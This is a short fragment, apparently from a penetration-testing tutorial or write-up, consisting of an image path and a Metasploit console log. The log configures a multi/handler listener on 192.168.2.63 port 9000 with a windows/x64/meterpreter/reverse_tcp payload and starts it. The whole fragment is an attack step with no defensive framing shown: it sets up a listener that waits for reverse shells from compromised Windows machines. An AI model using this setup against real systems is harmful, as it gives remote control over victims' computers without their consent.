 |msf > use exploit/multi/handler
|msf exploit(handler) > set lhost 192.168.2.63
|lhost => 192.168.2.63
|msf exploit(handler) > set lport 9000
|lport => 9000
|msf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp
|payload => windows/x64/meterpreter/reverse_tcp
|msf exploit(handler) > exploit
|
|[*] Started reverse TCP handler on 192.168.2.63:9000
|[*] Starting the payload handler...